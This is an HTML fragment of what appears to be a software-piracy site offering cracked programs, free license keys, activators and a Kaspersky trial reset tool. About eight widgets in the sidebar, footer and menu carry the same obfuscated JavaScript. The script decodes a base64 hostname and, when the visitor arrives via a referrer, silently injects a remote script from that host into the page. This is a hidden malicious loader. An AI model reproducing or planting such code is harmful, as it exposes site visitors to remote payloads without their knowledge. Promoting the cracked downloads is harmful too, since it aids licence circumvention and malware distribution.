																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14707 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14459 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/reset-kasperaky-total-security-2020/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6972861869265" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1178" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/kaspersky-trial-reset-tool-2021-v21-3-7-9-latest/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6972861869265" value="e66f660083" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6972861869265" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6972861869265" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-6288" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
											AVG Pc TuneUp Pro 2022+serial key free download										</a>
									</h4>
